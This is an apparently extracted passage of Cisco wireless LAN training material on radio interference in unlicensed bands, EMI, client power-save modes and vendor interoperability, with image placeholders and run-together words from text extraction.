


There still remain many challenges and issues with WLANs.1 The primary challenge isradio signal interference. In metropolitan areas for building-to-building designs, it is possible to have third-party interference from other companies using wireless bridging(using the same unlicensed portion of the spectrum). In such cases, ensuring thatdifferent channels are utilized by simply changing channels is the best way to avoid
interference.
Many other devices — such as portable phones, microwave ovens, wireless speakers, andsecurity devices — use these frequencies. The amount of mutual interference experiencedfrom these devices is unclear. However, as this unlicensed band becomes more crowded,it's likely that interference will appear. Furthermore, physical objects and buildingstructures will create various levels of interference.
There are some "common sense" things to know and watch out for. First, understand thatoperation in unlicensed bands carries with it an inherently higher risk of interference, because it lacks the controls and protections provided by licensing. In the United States,
for example, the Federal Communications Commission (FCC) does not prohibit a newuser from installing a new unlicensed-band radio link in your area and on"your" frequency. In such cases, interference may result. There are two warnings youshould be aware of.
First, if someone installs a link that interferes with you, chances are good that you willalso be interfering with them., Hopefully they will note the problem at the time ofinstallation and choose another frequency or channel. Second, with point-to-point linksthat employ directional antennas, any signal source (of a comparable power level) thatwould likely cause interference would have to be closely aligned along your own pathaxis; the higher the gain of the antennas you are using, the more precisely the interferingsignal would have to be aligned with your path in order to cause a problem. Thus for point-to-point links, it is important to use as high gain antennas as is practicable.
There are also licensed users who sometimes operate in the "unlicensed" bands. Theunlicensed bands are allocated on a shared basis, and while there may be no requirementfor a license for low-power datacom applications with approved equipment, otherlicensed users may be allowed to operate with significantly higher power. An importantexample is operation of US government radar equipment in the US U-NII band at 5.725to 5.825 GHz. These radars operate at peak power levels of millions of watts, and cancause significant interference problems in this band. Therefore, it's important to surveyyour site to determine if there are any airports, military bases, etc. where such radars may be located. If so, you should be prepared to experience periods of interference.A licensed user, operating in a licensed band, should experience interference problems.If you are experiencing such problems, there are legal recourses for resolution of thematter.
It is possible for electromagnetic interference (EMI) to be generated by non-radioequipment operating in close proximity to the Cisco Aironet WLAN equipment. Tominimize the effects of EMI, isolate the radio equipment from potential sources of EMI.
Locate the equipment away from such sources if possible. Supply conditioned power tothe WLAN equipment, this will also lessens the effects of EMI generated on the powercircuits.







Power consumption while roaming is always an issue because of limited battery life. Toaddress these concerns, three modes for power are available with Cisco PC cards:
•CAM—constant awake mode—is best when power is not an issue. This would bewhen AC power is available to the device. CAM provides the best connectivityoption and, therefore, the most available wireless infrastructure from the client’s perspective.
• PSP—power save mode—should be selected when power conservation is aconcern . In this mode, the wireless NIC will go to sleep after a period ofinactivity and periodically wake to retrieve buffered data from the AP.
• FastPSP—fast power save mode—is a combination of CAM and PSP. This isgood for clients who switch between AC and DC power.
Power Power --Consumption IssuesConsumption Issues
Even with standards, true interoperability is not a reality. Most vendors try to tie you tousing their APs and NICs. They offer some degree of reduced capability when mixingand matching equipment of different vendors. In most cases, the issues are largely
cosmetic, but they will result in increased calls to the help desk when some features donot work.
Until the next generation of products are released, system managers have a difficultdecision: Use a single-vendor system, with all the NICs and APs coming from the samevendor, or forgo the more advanced management tools.
In a closed network, such as a corporate network, the answer is to go with a singlevendor. In a more open environment, such as a college or university network or an airportterminal, you may not have that luxury. You can suggest what the students and staffshould purchase, but when it comes down to it, you'll likely have to support whatever the

